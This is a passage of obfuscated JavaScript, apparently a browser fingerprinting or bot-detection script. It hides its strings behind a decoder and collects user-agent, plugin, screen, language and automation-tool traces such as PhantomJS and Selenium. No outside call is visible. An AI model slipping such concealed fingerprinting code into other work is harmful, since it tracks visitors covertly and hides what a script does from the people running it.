'\x23\x7a\x59\x6b')](_0x17f582,_0x00d6('0xae', '\x6b\x64\x26\x34')));break;}break;}catch(_0x397eb6){_0x48aa50[_0x48aa50[_0x00d6('0xaf', '\x5d\x40\x2a\x30')]]=_0x5f03dc[_0x00d6('0xb0', '\x51\x52\x56\x40')](_0x9dceb2,_0x5f03dc[_0x00d6('0xb1', '\x57\x4d\x47\x25')](_0x17f582,'\x3d')+_0x397eb6);}break;case _0x00d6('0xb2', '\x32\x44\x29\x65'):try{var _0x1c4bdf=_0x00d6('0xb3', '\x6b\x6e\x77\x76')[_0x00d6('0xb4', '\x55\x6e\x6e\x52')]('\x7c'),_0x5d1688=0x0;while(!![]){switch(_0x1c4bdf[_0x5d1688++]){case'\x30':try{_0x633916=_0x50dcb[_0x00d6('0xb5', '\x43\x58\x32\x4c')]('\x69');}catch(_0x2e8488){_0x48aa50[_0x48aa50[_0x00d6('0xb6', '\x45\x28\x43\x56')]]=_0x5f03dc[_0x00d6('0xb7', '\x62\x6e\x46\x71')](_0x9dceb2,_0x00d6('0xb8', '\x55\x7a\x38\x74'));break;}continue;case'\x31':for(var _0x633916=0x0;_0x633916<_0x50dcb[_0x00d6('0xb9', '\x55\x40\x24\x69')];_0x633916++){_0x48aa50[_0x48aa50[_0x00d6('0xba', '\x23\x29\x76\x53')]]=_0x5f03dc[_0x00d6('0xbb', '\x75\x69\x66\x50')](_0x9dceb2,_0x00d6('0xbc', '\x4b\x4e\x67\x77')+_0x50dcb[_0x633916]);}continue;case'\x32':for(var _0x633916=0x0;_0x5f03dc[_0x00d6('0xbd', '\x39\x23\x57\x76')](_0x633916,_0x16c77a[_0x00d6('0xbe', '\x2a\x64\x64\x42')][_0x00d6('0xa3', '\x28\x59\x31\x46')]);_0x633916++){var _0x5e366f=_0x00d6('0xbf', '\x79\x73\x28\x48')[_0x00d6('0xc0', '\x46\x61\x21\x7a')]('\x7c'),_0x4b6019=0x0;while(!![]){switch(_0x5e366f[_0x4b6019++]){case'\x30':var _0x3ad303=_0x16c77a[_0x00d6('0xc1', '\x33\x29\x37\x53')][_0x633916][_0x00d6('0xc2', '\x6d\x64\x6d\x76')];continue;case'\x31':if(_0x5f03dc[_0x00d6('0xc3', '\x47\x48\x24\x63')](typeof _0x16c77a[_0x00d6('0xc4', '\x76\x32\x45\x36')][_0x633916],_0x00d6('0xc5', '\x33\x29\x37\x53'))){_0x48aa50[_0x48aa50[_0x00d6('0x78', '\x6f\x75\x4d\x70')]]=_0x5f03dc[_0x00d6('0xc6', '\x76\x32\x45\x36')](_0x9dceb2,_0x00d6('0xc7', '\x6b\x33\x79\x5a'));break;}continue;case'\x32':if(typeof _0x3ad303===_0x00d6('0xc8', '\x28\x59\x31\x46')){_0x4bfbc3=_0x00d6('0xc9', '\x24\x4d\x35\x6c');}else if(_0x3ad303[_0x00d6('0xca', '\x2a\x64\x64\x42')]('\x2e')[_0x00d6('0xcb', '\x75\x69\x66\x50')]>0x1){_0x4bfbc3=_0x3ad303[_0x00d6('0xcc', '\x71\x6c\x73\x45')]('\x2e')[_0x00d6('0xcd', '\x2a\x64\x64\x42')]();}continue;case'\x33':if(_0x50dcb[_0x00d6('0xce', '\x55\x7a\x38\x74')](_0x4bfbc3)<0x0){_0x50dcb[_0x00d6('0xcf', '\x51\x43\x30\x52')](_0x4bfbc3);}continue;case'\x34':var _0x4bfbc3=_0x00d6('0xd0', '\x45\x2a\x25\x53');continue;}break;}}continue;case'\x33':var _0x50dcb=[];continue;case'\x34':try{var _0x19e88d=_0x16c77a[_0x00d6('0xd1', '\x79\x73\x28\x48')][_0x00d6('0xba', '\x23\x29\x76\x53')];if(_0x5f03dc[_0x00d6('0xd2', '\x23\x7a\x59\x6b')](_0x19e88d,0x0)||_0x19e88d==null){_0x48aa50[_0x48aa50[_0x00d6('0x78', '\x6f\x75\x4d\x70')]]=_0x5f03dc[_0x00d6('0xd3', '\x69\x25\x48\x4e')](_0x9dceb2,_0x00d6('0xd4', '\x23\x7a\x59\x6b'));break;}}catch(_0x4adefc){_0x48aa50[_0x48aa50[_0x00d6('0x3c', '\x39\x75\x53\x46')]]=_0x5f03dc[_0x00d6('0xd5', '\x21\x79\x6d\x58')](_0x9dceb2,_0x00d6('0xd6', '\x50\x30\x5e\x39'));break;}continue;}break;}}catch(_0x1350fb){_0x48aa50[_0x48aa50[_0x00d6('0xd7', '\x40\x43\x30\x5a')]]=_0x5f03dc[_0x00d6('0xd8', '\x5a\x6b\x70\x5e')](_0x9dceb2,_0x00d6('0xd9', '\x2a\x64\x64\x42')+_0x1350fb);}break;case _0x00d6('0xda', '\x59\x6f\x39\x24'):if(_0x5f03dc[_0x00d6('0xdb', '\x6b\x64\x26\x34')](_0x17f582,_0x00d6('0xdc', '\x6b\x33\x79\x5a'))){try{var _0x252c73='';var _0x547dd1=navigator[_0x00d6('0xdd', '\x71\x6c\x73\x45')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x00d6('0xde', '\x65\x4d\x70\x78')](_0x547dd1)){_0x252c73=_0x00d6('0xdf', '\x4b\x4e\x67\x77');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x00d6('0xe0', '\x55\x6e\x6e\x52')](_0x547dd1)){_0x252c73=_0x00d6('0xe1', '\x57\x4d\x47\x25');}else{_0x252c73=_0x00d6('0xe2', '\x76\x32\x45\x36');}_0x48aa50[_0x48aa50[_0x00d6('0x54', '\x33\x29\x37\x53')]]=_0x5f03dc[_0x00d6('0xe3', '\x55\x6e\x6e\x52')](_0x9dceb2,_0x5f03dc[_0x00d6('0xe4', '\x68\x58\x67\x56')](_0x17f582+'\x3d',_0x252c73));}catch(_0x3041a9){_0x48aa50[_0x48aa50[_0x00d6('0xe5', '\x4c\x6b\x45\x34')]]=_0x5f03dc[_0x00d6('0xe6', '\x54\x43\x75\x55')](_0x9dceb2,_0x5f03dc[_0x00d6('0xe7', '\x31\x78\x25\x6a')](_0x5f03dc[_0x00d6('0xe8', '\x39\x75\x53\x46')](_0x17f582,_0x00d6('0xe9', '\x55\x40\x24\x69')),_0x3041a9[_0x00d6('0xea', '\x24\x4d\x35\x6c')]()));}}break;}_0x5f03dc[_0x00d6('0xeb', '\x6b\x33\x79\x5a')](_0x4e1618);}continue;}break;}}var _0xf4259c=[[_0x00d6('0xec', '\x23\x29\x76\x53'),_0x00d6('0xed', '\x46\x61\x21\x7a'),function(){return navigator;}],[_0x00d6('0xee', '\x63\x4e\x34\x55'),_0x00d6('0xef', '\x33\x56\x64\x70'),function(){return navigator[_0x00d6('0xf0', '\x56\x38\x74\x59')];}],[_0x00d6('0xf1', '\x54\x43\x75\x55'),_0x00d6('0xf2', '\x45\x28\x43\x56'),function(){return navigator[_0x00d6('0xf3', '\x31\x78\x25\x6a')];}],[_0x00d6('0xf4', '\x68\x58\x67\x56'),_0x00d6('0xf5', '\x6d\x64\x6d\x76'),function(){return navigator[_0x00d6('0xf6', '\x4b\x4e\x67\x77')][_0x00d6('0x6d', '\x21\x79\x6d\x58')]==0x0;}],[_0x00d6('0xf7', '\x33\x56\x64\x70'),_0x00d6('0xf8', '\x23\x29\x76\x53'),function(){return navigator[_0x00d6('0xf9', '\x45\x28\x43\x56')];}],[_0x00d6('0xfa', '\x51\x52\x56\x40'),_0x00d6('0xfb', '\x71\x6c\x73\x45'),function(){return navigator[_0x00d6('0xfc', '\x21\x79\x6d\x58')];}],[_0x00d6('0xfd', '\x33\x56\x64\x70'),_0x00d6('0xfe', '\x5a\x6b\x70\x5e'),function(){}],[_0x00d6('0xff', '\x23\x29\x76\x53'),_0x00d6('0x100', '\x57\x4d\x47\x25'),function(){var _0x43f339=ActiveXObject;return _0x43f339;}],[_0x00d6('0x101', '\x40\x43\x30\x5a'),_0x00d6('0x100', '\x57\x4d\x47\x25'),function(){var _0x516203=webkitURL;return _0x516203;}],[_0x00d6('0x102', '\x45\x28\x43\x56'),_0x00d6('0x103', '\x63\x4e\x34\x55'),function(){var _0xfa2403=_phantom;return _0xfa2403;}],[_0x00d6('0x104', '\x24\x4d\x35\x6c'),_0x00d6('0x105', '\x4b\x4e\x67\x77'),function(){var _0x2d8e77=callPhantom;return _0x2d8e77;}],[_0x00d6('0x106', '\x21\x79\x6d\x58'),_0x00d6('0x107', '\x55\x7a\x38\x74'),function(){var _0x22d3b4=chrome;return _0x22d3b4;}],[_0x00d6('0x108', '\x76\x76\x79\x74'),_0x00d6('0x109', '\x51\x43\x30\x52'),function(){var _0x1560d0=yandex;return _0x1560d0;}],[_0x00d6('0x10a', '\x76\x32\x45\x36'),_0x00d6('0x10b', '\x37\x6c\x64\x34'),function(){var _0x186872=opera;return _0x186872;}],[_0x00d6('0x10c', '\x63\x4e\x34\x55'),_0x00d6('0x10d', '\x76\x32\x45\x36'),function(){var _0x22a31e=opr;return _0x22a31e;}],[_0x00d6('0x10e', '\x23\x7a\x59\x6b'),_0x00d6('0x10f', '\x21\x79\x6d\x58'),function(){var _0xcb0143=safari;return _0xcb0143;}],[_0x00d6('0x110', '\x2a\x64\x64\x42'),_0x00d6('0x111', '\x45\x2a\x25\x53'),function(){var _0x52a1e3=awesomium;return _0x52a1e3;}],[_0x00d6('0x112', '\x76\x76\x79\x74'),_0x00d6('0x113', '\x75\x69\x66\x50'),function(){var _0x2a82a5=puffinDevice;return _0x2a82a5;}],[_0x00d6('0x114', '\x45\x2a\x25\x53'),_0x00d6('0x115', '\x51\x52\x56\x40'),function(){var _0x312eae=__nightmare;return _0x312eae;}],[_0x00d6('0x116', '\x23\x7a\x59\x6b'),_0x00d6('0x117', '\x26\x63\x45\x63'),function(){var _0x12f730=domAutomation;return _0x12f730;}],[_0x00d6('0x118', '\x69\x25\x48\x4e'),_0x00d6('0x119', '\x43\x58\x32\x4c'),function(){var _0x28cca1=domAutomationController;return _0x28cca1;}],[_0x00d6('0x11a', '\x69\x25\x48\x4e'),_0x00d6('0x11b', '\x6b\x64\x26\x34'),function(){var _0x576055=_Selenium_IDE_Recorder;return _0x576055;}],[_0x00d6('0x11c', '\x65\x4d\x70\x78'),_0x00d6('0x11d', '\x40\x43\x30\x5a'),function(){return document[_0x00d6('0x11e', '\x56\x38\x74\x59')];}],[_0x00d6('0x11f', '\x79\x73\x28\x48'),_0x00d6('0x120', '\x55\x40\x24\x69'),function(){return document[_0x00d6('0x121', '\x37\x6c\x64\x34')];}],[_0x00d6('0x122', '\x75\x69\x66\x50'),_0x00d6('0x10b', '\x37\x6c\x64\x34'),function(){return process[_0x00d6('0x123', '\x32\x44\x29\x65')];}],[_0x00d6('0x124', '\x23\x29\x76\x53'),_0x00d6('0x125', '\x69\x25\x48\x4e'),function(){return global[_0x00d6('0x126', '\x56\x38\x74\x59')];}],[_0x00d6('0x127', '\x43\x58\x32\x4c'),_0x00d6('0x8e', '\x56\x38\x74\x59'),function(){return global[_0x00d6('0x128', '\x59\x6f\x39\x24')];}],[_0x00d6('0x129', '\x51\x43\x30\x52'),_0x00d6('0x12a', '\x6f\x75\x4d\x70'),function(){return WebAssembly;}],[_0x00d6('0x12b', '\x55\x40\x24\x69'),_0x00d6('0x11b', '\x6b\x64\x26\x34'),function(){return _0x25ba9d[_0x00d6('0x12c', '\x39\x75\x53\x46')](require,'\x66\x73');}],[_0x00d6('0x12d', '\x39\x75\x53\x46'),_0x00d6('0xfb', '\x71\x6c\x73\x45'),function(){return _0x25ba9d[_0x00d6('0x12e', '\x5d\x40\x2a\x30')](globalThis,global);}],[_0x00d6('0x12f', '\x33\x56\x64\x70'),_0x00d6('0x130', '\x2a\x64\x64\x42'),function(){return window[_0x00d6('0xea', '\x24\x4d\x35\x6c')]();}],[_0x00d6('0x131', '\x6b\x33\x79\x5a'),_0x00d6('0x132', '\x6b\x6e\x77\x76'),function(){return navigator[_0x00d6('0x133', '\x45\x2a\x25\x53')];}],[_0x00d6('0x134', '\x6f\x75\x4d\x70'),_0x00d6('0x135', '\x55\x6e\x6e\x52'),function(){return navigator[_0x00d6('0x136', '\x46\x61\x21\x7a')];}],[_0x00d6('0x137', '\x33\x56\x64\x70'),_0x00d6('0x113', '\x75\x69\x66\x50'),function(){return navigator[_0x00d6('0x138', '\x39\x23\x57\x76')];}],[_0x00d6('0x139', '\x50\x30\x5e\x39'),_0x00d6('0x13a', '\x55\x6e\x6e\x52'),function(){return _0x25ba9d[_0x00d6('0x13b', '\x51\x52\x56\x40')](navigator[_0x00d6('0x13c', '\x46\x61\x21\x7a')],'\x43');}],[_0x00d6('0x13d', '\x57\x4d\x47\x25'),_0x00d6('0x13e', '\x63\x4e\x34\x55'),function(){window[_0x00d6('0x13f', '\x5a\x6b\x70\x5e')]=Object[_0x00d6('0x140', '\x21\x79\x6d\x58')](window);return window[_0x00d6('0x141', '\x5d\x40\x2a\x30')][_0x00d6('0x142', '\x45\x2a\x25\x53')];}],[_0x00d6('0x143', '\x26\x63\x45\x63'),_0x00d6('0x144', '\x39\x23\x57\x76'),function(){return _0x25ba9d[_0x00d6('0x145', '\x62\x6e\x46\x71')](window[_0x00d6('0x146', '\x51\x52\x56\x40')],0x0);}],[_0x00d6('0x147', '\x68\x58\x67\x56'),_0x00d6('0x148', '\x55\x7a\x38\x74'),function(){return window[_0x00d6('0x149', '\x65\x4d\x70\x78')]==0x0;}],[_0x00d6('0x14a', '\x62\x6e\x46\x71'),_0x00d6('0x100', '\x57\x4d\x47\x25'),function(){return window[_0x00d6('0x14b', '\x71\x6c\x73\x45')];}],[_0x00d6('0x14c', '\x6b\x6e\x77\x76'),_0x00d6('0x14d', '\x5d\x34\x6f\x73'),function(){return window[_0x00d6('0x14e', '\x28\x59\x31\x46')][_0x00d6('0x14f', '\x65\x4d\x70\x78')]();}],[_0x00d6('0x150', '\x79\x73\x28\x48'),_0x00d6('0x151', '\x6b\x6e\x77\x76'),function(){return Boolean(_0x25ba9d[_0x00d6('0x152', '\x55\x6e\x6e\x52')](typeof process,_0x00d6('0x153', '\x26\x63\x45\x63'))&&process[_0x00d6('0x154', '\x4b\x4e\x67\x77')]&&process[_0x00d6('0x155', '\x55\x7a\x38\x74')][_0x00d6('0x156', '\x23\x7a\x59\x6b')]);}],[_0x00d6('0x157', '\x24\x4d\x35\x6c'),_0x00d6('0x158', '\x68\x58\x67\x56'),function(){return document[_0x00d6('0x159', '\x50\x30\x5e\x39')];}],[_0x00d6('0x15a', '\x6b\x64\x26\x34'),_0x00d6('0x13a', '\x55\x6e\x6e\x52'),function(){return eval[_0x00d6('0x15b', '\x55\x40\x24\x69')]()[_0x00d6('0x54', '\x33\x29\x37\x53')];}],[_0x00d6('0x15c', '\x68\x58\x67\x56'),_0x00d6('0x15d', '\x28\x59\x31\x46'),function(){return navigator[_0x00d6('0x15e', '\x55\x7a\x38\x74')][_0x00d6('0x15f', '\x55\x7a\x38\x74')];}],[_0x00d6('0x160', '\x4b\x4e\x67\x77'),_0x00d6('0x161', '\x23\x29\x76\x53'),function(){return deviceType;}],[_0x00d6('0x162', '\x31\x78\x25\x6a'),_0x00d6('0x163', '\x31\x78\x25\x6a'),function(){return screen[_0x00d6('0x164', '\x54\x43\x75\x55')];}],[_0x00d6('0x165', '\x33\x29\x37\x53'),_0x00d6('0x158', '\x68\x58\x67\x56'),function(){return screen[_0x00d6('0x166', '\x47\x48\x24\x63')];}],[_0x00d6('0x167', '\x71\x6c\x73\x45'),_0x00d6('0x117', '\x26\x63\x45\x63'),function(){var _0x59dd16=eoapi;return _0x59dd16;}],[_0x00d6('0x168', '\x33\x29\x37\x53'),_0x00d6('0x169', '\x6d\x64\x6d\x76'),function(){var _0x5a3ee5=eoapi_VerifyThis;return _0x5a3ee5;}],[_0x00d6('0x16a', '\x31\x78\x25\x6a'),_0x00d6('0x10b', '\x37\x6c\x64\x34'),function(){var _0x92d109=eoapi_extInvoke;return _0x92d109;}],[_0x00d6('0x16b', '\x51\x43\x30\x52'),_0x00d6('0x16c', '\x28\x59\x31\x46'),function(){var _0x7085bd=eoWebBrowserDispatcher;return _0x7085bd;}],[_0x00d6('0x16d', '\x56\x38\x74\x59'),_0x00d6('0x132', '\x6b\x6e\x77\x76'),function(){return window[_0x00d6('0x16e', '\x65\x4d\x70\x78')];}],[_0x00d6('0x16f', '\x50\x30\x5e\x39'),_0x00d6('0x170', '\x6b\x33\x79\x5a'),function(){return navigator[_0x00d6('0x171', '\x71\x6c\x73\x45')][_0x00d6('0x142', '\x45\x2a\x25\x53')]==0x2;}],[_0x00d6('0x172', '\x2a\x64\x64\x42'),_0x00d6('0xf8', '\x23\x29\x76\x53'),function(){return _0x25ba9d[_0x00d6('0x173', '\x33\x29\x37\x53')](navigator[_0x00d6('0xf6', '\x4b\x4e\x67\x77')][_0x00d6('0x142', '\x45\x2a\x25\x53')],0x2);}],[_0x00d6('0x174', '\x39\x75\x53\x46'),_0x00d6('0x175', '\x39\x75\x53\x46'),function(){return window[_0x00d6('0x176', '\x46\x61\x21\x7a')];}],[_0x00d6('0x177', '\x69\x25\x48\x4e'),_0x00d6('0x178', '\x21\x79\x6d\x58'),function(){return navigator[_0x00d6('0x179', '\x47\x48\x24\x63')][_0x00d6('0x17a', '\x55\x40\x24\x69')][0x0][_0x00d6('0x17b', '\x68\x58\x67\x56')];}],[_0x00d6('0x17c', '\x26\x63\x45\x63'),_0x00d6('0x17d', '\x24\x4d\x35\x6c'),function(){return navigator[_0x00d6('0x17e', '\x6f\x75\x4d\x70')][_0x00d6('0x17f', '\x45\x2a\x25\x53')][0x1][_0x00d6('0x180', '\x55\x40\x24\x69')];}],[_0x00d6('0x181', '\x6b\x64\x26\x34'),_0x00d6('0x182', '\x4c\x6b\x45\x34'),function(){return navigator[_0x00d6('0x183', '\x2a\x64\x64\x42')][_0x00d6('0x184', '\x37\x6c\x64\x34')][0x2][_0x00d6('0x185', '\x21\x79\x6d\x58')];}],[_0x00d6('0x186', '\x47\x48\x24\x63'),_0x00d6('0x120', '\x55\x40\x24\x69'),function(){return navigator[_0x00d6('0x187', '\x40\x43\x30\x5a')][_0x00d6('0x188', '\x55\x6e\x6e\x52')];}],[_0x00d6('0x189', '\x4c\x6b\x45\x34'),_0x00d6('0x18a', '\x31\x78\x25\x6a'),function(){return navigator[_0x00d6('0x18b', '\x55\x7a\x38\x74')];}],[_0x00d6('0x18c', '\x32\x44\x29\x65'),_0x00d6('0xf8', '\x23\x29\x76\x53'),function(){return navigator[_0x00d6('0x18d', '\x69\x25\x48\x4e')][_0x00d6('0x18e', '\x63\x4e\x34\x55')];}],[_0x00d6('0x18f', '\x6f\x75\x4d\x70'),_0x00d6('0x190', '\x43\x58\x32\x4c'),function(){return navigator[_0x00d6('0x191', '\x55\x6e\x6e\x52')][_0x00d6('0x192', '\x4c\x6b\x45\x34')];}]];try{if(_0x57ff2f){try{_0x7f5eec[_0x00d6('0x193', '\x21\x79\x6d\x58')]=_0x37dfea(_0x57ff2f);}catch(_0x578f01){}}if(!_0x410888[_0x00d6('0x194', '\x6d\x64\x6d\x76')])_0x410888[_0x00d6('0x195', '\x37\x6c\x64\x34')]=_0x1d56a2;_0x4e1618();var _0x4a559a=_0x00d6('0x196', '\x33\x29\x37\x53');_0xf4259c[_0x00d6('0x197', '\x21\x79\x6d\x58')]([_0x25ba9d[_0x00d6('0x198', '\x37\x6c\x64\x34')](_0x25ba9d[_0x00d6('0x199', '\x4c\x6b\x45\x34')](_0x25ba9d[_0x00d6('0x19a', '\x39\x75\x53\x46')]('\x27',_0x4a559a),'\x27'),_0x00d6('0x19b', '\x45\x2a\x25\x53')),_0x00d6('0x19c', '\x47\x48\x24\x63'),function(){return _0x4a559a[_0x00d6('0x19d', '\x75\x69\x66\x50')]();}]);var _0x4dfeef=_0x00d6('0x19e', '\x31\x78\x25\x6a');var _0x10e230='';var _0x22330e='';for(var _0x1b98d1=0x0;_0x25ba9d[_0x00d6('0x19f', '\x76\x32\x45\x36')](_0x1b98d1,0x5);_0x1b98d1++){_0x10e230+=_0x4dfeef[_0x1b98d1];}for(var _0x5bbeff=0x5;_0x25ba9d[_0x00d6('0x1a0', '\x65\x4d\x70\x78')](_0x5bbeff,_0x4dfeef[_0x00d6('0xb6', '\x45\x28\x43\x56')]);_0x5bbeff++){_0x22330e+=_0x4dfeef[_0x5bbeff];}_0x25ba9d[_0x00d6('0x1a1', '\x75\x69\x66\x50')](_0x14bcfe,_0x25ba9d[_0x00d6('0x1a2', '\x33\x56\x64\x70')](_0xd99223,_0xf4259c));if(_0x55b298){_0xf4259c[_0x00d6('0x1a3', '\x57\x4d\x47\x25')]([_0x55b298,_0x00d6('0x13a', '\x55\x6e\x6e\x52')]);_0x14bcfe(_0x25ba9d[_0x00d6('0x1a4', '\x6b\x33\x79\x5a')](_0xd99223,_0xf4259c));}_0x1bd06f[_0x00d6('0x1a5', '\x51\x43\x30\x52')](_0x00d6('0x1a6', '\x43\x58\x32\x4c'))[_0x00d6('0x1a7', '\x45\x2a\x25\x53')]=_0x25ba9d[_0x00d6('0x1a8', '\x32\x44\x29\x65')](_0x00d6('0x1a9', '\x39\x23\x57\x76'),_0x410888[_0x00d6('0x1aa', '\x23\x7a\x59\x6b')][_0x00d6('0x1ab', '\x43\x58\x32\x4c')]());}catch(_0x555282){_0x1bd06f[_0x00d6('0x1ac', '\x59\x6f\x39\x24')](_0x00d6('0x1ad', '\x33\x56\x64\x70'))[_0x00d6('0x1ae', '\x6d\x64\x6d\x76')]=_0x25ba9d[_0x00d6('0x1af', '\x65\x4d\x70\x78')](_0x00d6('0x1b0', '\x5a\x6b\x70\x5e'),_0x410888[_0x00d6('0x1b1', '\x62\x6e\x46\x71')](_0x555282[_0x00d6('0x1b2', '\x2a\x64\x64\x42')]));}finally{if(_0x57ff2f)_0x7f5eec[_0x00d6('0x1b3', '\x65\x4d\x70\x78')]=_0x57ff2f;}}());